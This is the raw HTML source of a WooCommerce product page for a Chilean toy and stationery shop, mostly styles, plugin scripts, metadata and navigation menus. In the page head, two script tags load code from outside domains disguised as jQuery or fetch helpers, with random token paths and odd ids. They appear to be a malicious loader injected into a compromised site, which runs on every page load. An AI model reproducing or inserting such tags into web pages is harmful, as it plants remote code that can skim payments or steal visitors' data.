button.button:disabled[disabled]{border-radius: 0px;}.products li{border: 1px solid #767676;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 0px !important; padding-bottom: 0px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 0px !important; padding-right: 0px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 1px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 9px 9px 9px #e4e4e4;}#footer h3, #footer .wp-block-search .wp-block-search__label{text-align: left !important;}#footer .widget{text-align: left;}.copyright p{font-size: 12px;}.copyright{padding-top: 8px; padding-bottom: 8px;}#footer{background-color: #013832;}#scroll-top{background-color: ;border-color: ;}#scroll-top:hover{background-color: ;border-color: ;}#scroll-top i{font-size: 15px;}#slider img{height: px;}.page-box .new-text .read-more-btn a{font-size: px;}.page-box .new-text .read-more-btn a{font-weight: ;}.page-box .new-text .read-more-btn a{text-transform: uppercase;}#slider .carousel-caption .read-btn a{background-color: ;}#slider{background-color: 1;}.logo h1 a, .logo p a{font-size: 32px;}.logo p{font-size: 14px !important;}.woocommerce span.onsale {border-radius: 0px;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{font-size: 14px;}.woocommerce ul.products li.product .onsale{padding-top: px; padding-bottom: px !important;}.woocommerce ul.products li.product .onsale{padding-left: px; padding-right: px;}#loader-wrapper .loader-section, #loader-wrapper{background-color: ;} .bradcrumbs a, .bradcrumbs span{color: ;} .bradcrumbs a, .bradcrumbs span{background-color: ;} .our-services img{border-radius: 0px;}.our-services img{box-shadow: 0px 0px 0px #ccc;}.page-box .entry-content p:nth-of-type(1)::first-letter {display: none;}.page-box-single .new-text .entry-content p:nth-of-type(1)::first-letter {display: none;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .know-btn{top: %; bottom: %;left: %;right: %;}#slider{display:none;} @media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {#scroll-top{visibility: visible !important;} }#loader-wrapper{display:none;} .page-box-single .box-img img{border-radius: 0px;}.page-box-single .box-img img{box-shadow: 0px 0px 0px #ccc;}#comments textarea{ width:100%;}.primary-navigation a{text-transform: uppercase;}.primary-navigation a, .primary-navigation ul ul a, .sf-arrows .sf-with-ul:after, #menu-sidebar .primary-navigation a{font-size: 12px;}.primary-navigation ul li{padding: px;}.primary-navigation a, .primary-navigation ul ul a, .sf-arrows .sf-with-ul:after, #menu-sidebar .primary-navigation a{font-weight: ;}.primary-navigation ul li a{color: ;} .primary-navigation ul li a:hover {color: ;} .primary-navigation ul.sub-menu li a, .primary-navigation ul.children li a {color: ;} .primary-navigation ul.sub-menu li a:hover, .primary-navigation ul.children li a:hover{color: ;} .toggle-menu i  {color: ;} .logo p {color:  !important;}.site-title a{color:  !important;}.logo{padding-top: px; padding-bottom: px;}.logo{padding-left: px; padding-right: px;}.logo{margin-top: px; margin-bottom: px;}.logo{margin-left: px; margin-right: px;}
/*# sourceURL=agriculture-farm-basic-style-inline-css */
</style>
<link rel='stylesheet' id='agriculture-farm-customcss-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agriculture-farm-block-pattern-frontend-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/theme-block-pattern/css/block-pattern-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.totoslandia.cl/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.totoslandia.cl/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.21.0' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
/*# sourceURL=yith_wapo_front-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.totoslandia.cl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.totoslandia.cl/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.7.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.totoslandia.cl/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/themes/agriculture-farm/js/custom.js?ver=6.9" id="agriculture-farm-customscripts-jquery-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/themes/agriculture-farm/js/bootstrap.js?ver=6.9" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://www.totoslandia.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.totoslandia.cl/wp-json/wp/v2/product/1455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.totoslandia.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.totoslandia.cl/producto/lapices-de-color-supermina-24-colores/" />
<link rel='shortlink' href='https://www.totoslandia.cl/?p=1455' />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="5FDkJ0fr0usv8eWakcQjAvRZkMaVKg35hcr5c57ZWSc"><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.totoslandia.cl/wp-content/uploads/2022/06/fondo-TL-02.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Lápices de Color Supermina 24 Colores" />
<meta property="og:url" content="https://www.totoslandia.cl/producto/lapices-de-color-supermina-24-colores/" />
<meta property="og:description" content="Lápices de Color Supermina                                              24 Colores                                                       &hellip;" />
<meta property="article:published_time" content="2022-08-29T13:38:27+00:00" />
<meta property="article:modified_time" content="2023-03-04T00:37:06+00:00" />
<meta property="og:image" content="https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-supermina-24-colores.jpg" />
<meta property="og:image:width" content="613" />
<meta property="og:image:height" content="591" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_LA" />
<meta name="twitter:text:title" content="Lápices de Color Supermina 24 Colores" />
<meta name="twitter:image" content="https://www.totoslandia.cl/wp-content/uploads/2022/08/giotto-supermina-24-colores.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.totoslandia.cl/wp-content/uploads/2022/06/cropped-IMG_5521-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.totoslandia.cl/wp-content/uploads/2022/06/cropped-IMG_5521-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.totoslandia.cl/wp-content/uploads/2022/06/cropped-IMG_5521-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.totoslandia.cl/wp-content/uploads/2022/06/cropped-IMG_5521-270x270.png" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-1455 custom-background wp-custom-logo wp-embed-responsive wp-theme-agriculture-farm theme-agriculture-farm woocommerce woocommerce-page woocommerce-no-js aa-prefix-totos-">
    <header role="banner">
     <!-- preloader -->
      <!-- preloader end -->
    <a class="screen-reader-text skip-link" href="#maincontent" >Skip to content</a>    
    <div id="header">
      <div class="container">
        <div class="info-header">
          <div class="row mx-md-0">
            <div class="col-lg-5 col-md-12 col-sm-12 align-self-center">
              <div class="top-left py-2">
                <div class="row">
                  <div class="col-lg-6 col-md-6 align-slef-center">
                                      </div>
                  <div class="col-lg-6 col-md-6 align-slef-center">
                                      </div>
                </div>
              </div>
              <div id="menu-sidebar" class="nav sidebar left-menu">
                <nav id="primary-site-navigation" class="primary-navigation ps-0 text-start" role="navigation" aria-label="Top Menu">
                  <div class="main-menu-navigation clearfix"><ul id="menu-menu-1" class="main-menu-navigation clearfix mobile_nav"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a href="https://www.totoslandia.cl/juguetes/">JUGUETES</a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-alimentos/">Juguetes de Alimentos</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-autos-y-pistas/">Autos y Pistas</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-de-carton/">Juguetes de Cartón</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-educativos/">Juguetes Educativos</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-encajes-y-motricidad/">Encajes y Motricidad</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-herramientas/">Juguetes de Herramientas</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-musicales/">Juguetes Musicales</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58"><a href="https://www.totoslandia.cl/categoria-producto/otros-juguetes/">Otros Juguetes</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-71"><a href="https://www.totoslandia.cl/libros-infantiles/">LIBROS INFANTILES</a>
<ul class="sub-menu">
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-75"><a href="https://www.totoslandia.cl/categoria-producto/libros-cuentos-clasicos/">Cuentos Clásicos</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76"><a href="https://www.totoslandia.cl/categoria-producto/libros-cuentos-no-tradicionales/">Cuentos No Tradicionales</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://www.totoslandia.cl/categoria-producto/libros-de-actividades/">Libros de Actividades</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://www.totoslandia.cl/categoria-producto/libros-de-carton/">Libros de Cartón</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79"><a href="https://www.totoslandia.cl/categoria-producto/libros-educativos/">Libros Educativos</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://www.totoslandia.cl/categoria-producto/libros-para-colorear/">Libros para Colorear</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://www.totoslandia.cl/categoria-producto/otros-libros/">Otros Libros</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-309"><a href="https://www.totoslandia.cl/categoria-producto/puzzles/">PUZLES</a></li>
</ul></div>                </nav>
              </div>
            </div>
            <div class="col-lg-2 col-md-12 col-sm-12 px-md-0 align-self-center">
              <div class="logo">
                                  <div class="site-logo">
<style>
.custom-logo {
	height: 149px;
	max-height: 250px;
	max-width: 250px;
	width: 149px;
}
</style><a href="https://www.totoslandia.cl/" class="custom-logo-link" rel="home"><img width="1080" height="1080" src="https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521.png" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521.png 1080w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-300x300.png 300w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-100x100.png 100w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-600x600.png 600w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-1024x1024.png 1024w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-150x150.png 150w, https://www.totoslandia.cl/wp-content/uploads/2022/06/IMG_5521-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div>
                                                                                                      <p class="site-description mb-0">
                      🚜🚀 Juguetería y Librería ✏📚                    </p>
                                                </div>
            </div>
            <div class="col-lg-5 col-md-12 col-sm-12 align-self-center">
              <div class="top-right">
                <div class="row py-2">
                  <div class="col-lg-11 col-md-10 col-sm-10">
                                      </div>
                  <div class="col-lg-1 col-md-2 col-sm-2">
                                          <a href="https://www.totoslandia.cl/carrito/"><i class="fas fa-shopping-cart"></i><span class="screen-reader-text">Cart Icon</span></a>
                                      </div>
                </div>
              </div>
              <div class="row">
                <div class="col-lg-11 col-md-6 col-sm-10 col-6 align-self-center">
                  <div id="menu-sidebar" class="nav sidebar right-menu">
                    <nav id="primary-site-navigation" class="primary-navigation ps-0 text-start" role="navigation" aria-label="Top Menu">
                      <div class="main-menu-navigation clearfix"><ul id="menu-menu-2" class="main-menu-navigation clearfix mobile_nav"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://www.totoslandia.cl/articulos-de-oficina/">ART. OFICINA</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155"><a href="https://www.totoslandia.cl/categoria-producto/oficina-archivadores-y-carpetas/">Archivadores y Carpetas</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-156"><a href="https://www.totoslandia.cl/categoria-producto/oficina-corcheteras/">Corcheteras</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-157"><a href="https://www.totoslandia.cl/categoria-producto/oficina-destacadores/">Destacadores</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-158"><a href="https://www.totoslandia.cl/categoria-producto/oficina-etiquetas/">Etiquetas</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159"><a href="https://www.totoslandia.cl/categoria-producto/oficina-lapices-plumones-etc/">Lápices, Plumones, Etc.</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160"><a href="https://www.totoslandia.cl/categoria-producto/oficina-perforadoras/">Perforadoras</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161"><a href="https://www.totoslandia.cl/categoria-producto/oficina-portascotch/">Portascotch</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-162"><a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-oficina/">Otros Artículos Oficina</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-165"><a href="https://www.totoslandia.cl/articulos-escolares/">ESCOLARES</a>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-188"><a href="https://www.totoslandia.cl/categoria-producto/escolares-blocks/">Blocks</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447"><a href="https://www.totoslandia.cl/categoria-producto/escolares-cuadernos/">Cuadernos</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-189"><a href="https://www.totoslandia.cl/categoria-producto/escolares-lapices/">Lápices</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-190"><a href="https://www.totoslandia.cl/categoria-producto/escolares-manualidades/">Manualidades</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-191"><a href="https://www.totoslandia.cl/categoria-producto/escolares-papeleria/">Papelería</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-192"><a href="https://www.totoslandia.cl/categoria-producto/escolares-pegamentos/">Pegamentos</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-193"><a href="https://www.totoslandia.cl/categoria-producto/escolares-plasticinas-y-masas/">Plasticinas y Masas</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-194"><a href="https://www.totoslandia.cl/categoria-producto/escolares-temperas-y-pinceles/">Temperas y Pinceles</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195"><a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-escolares/">Otros Artículos Escolares</a></li>
</ul>
</li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-308"><a href="https://www.totoslandia.cl/contacto/">CONTACTO</a>
<ul class="sub-menu">
	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.totoslandia.cl/despachos/">Despachos</a></li>
	<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://www.totoslandia.cl/nuestra-historia/">Nuestra historia</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://www.totoslandia.cl/politicas-sitio/">Políticas del Sitio</a></li>
</ul>
</li>
</ul></div>                    </nav>
                  </div>
                  <div class="main-menu">
                    <div class="toggle-menu mobile-menu text-md-end">
                      <button class="mobiletoggle responsive-toggle"><i class="fas fa-bars p-3 my-3 mx-0"></i><span class="screen-reader-text">Open Menu</span></button>
                    </div>
                    <div id="menu-sidebar" class="nav sidebar sidebar-responsive text-center">
                      <nav id="primary-site-navigation" class="primary-navigation ps-0 text-start" role="navigation" aria-label="Top Menu">
                        <div class="main-menu-navigation responsive-menu clearfix"><ul id="menu-menu-3" class="clearfix mobile_nav"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://www.totoslandia.cl/juguetes/">JUGUETES</a>
<ul class="sub-menu">
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-89"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-alimentos/">Juguetes de Alimentos</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-90"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-autos-y-pistas/">Autos y Pistas</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-91"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-de-carton/">Juguetes de Cartón</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-92"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-educativos/">Juguetes Educativos</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-93"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-encajes-y-motricidad/">Encajes y Motricidad</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-94"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-herramientas/">Juguetes de Herramientas</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-95"><a href="https://www.totoslandia.cl/categoria-producto/juguetes-musicales/">Juguetes Musicales</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.totoslandia.cl/categoria-producto/otros-juguetes/">Otros Juguetes</a></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://www.totoslandia.cl/libros-infantiles/">LIBROS INFANTILES</a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-96"><a href="https://www.totoslandia.cl/categoria-producto/libros-cuentos-clasicos/">Cuentos Clásicos</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-97"><a href="https://www.totoslandia.cl/categoria-producto/libros-cuentos-no-tradicionales/">Cuentos No Tradicionales</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-98"><a href="https://www.totoslandia.cl/categoria-producto/libros-de-actividades/">Libros de Actividades</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99"><a href="https://www.totoslandia.cl/categoria-producto/libros-de-carton/">Libros de Cartón</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-100"><a href="https://www.totoslandia.cl/categoria-producto/libros-educativos/">Libros Educativos</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101"><a href="https://www.totoslandia.cl/categoria-producto/libros-para-colorear/">Libros para Colorear</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-103"><a href="https://www.totoslandia.cl/categoria-producto/otros-libros/">Otros Libros</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-306"><a href="https://www.totoslandia.cl/categoria-producto/puzzles/">PUZLES</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://www.totoslandia.cl/articulos-de-oficina/">ART. OFICINA</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-147"><a href="https://www.totoslandia.cl/categoria-producto/oficina-archivadores-y-carpetas/">Archivadores y Carpetas</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-148"><a href="https://www.totoslandia.cl/categoria-producto/oficina-corcheteras/">Corcheteras</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149"><a href="https://www.totoslandia.cl/categoria-producto/oficina-destacadores/">Destacadores</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-150"><a href="https://www.totoslandia.cl/categoria-producto/oficina-etiquetas/">Etiquetas</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-151"><a href="https://www.totoslandia.cl/categoria-producto/oficina-lapices-plumones-etc/">Lápices, Plumones, Etc.</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-152"><a href="https://www.totoslandia.cl/categoria-producto/oficina-perforadoras/">Perforadoras</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153"><a href="https://www.totoslandia.cl/categoria-producto/oficina-portascotch/">Portascotch</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154"><a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-oficina/">Otros Artículos Oficina</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-167"><a href="https://www.totoslandia.cl/articulos-escolares/">ESCOLARES</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-180"><a href="https://www.totoslandia.cl/categoria-producto/escolares-blocks/">Blocks</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448"><a href="https://www.totoslandia.cl/categoria-producto/escolares-cuadernos/">Cuadernos</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-181"><a href="https://www.totoslandia.cl/categoria-producto/escolares-lapices/">Lápices</a></li>
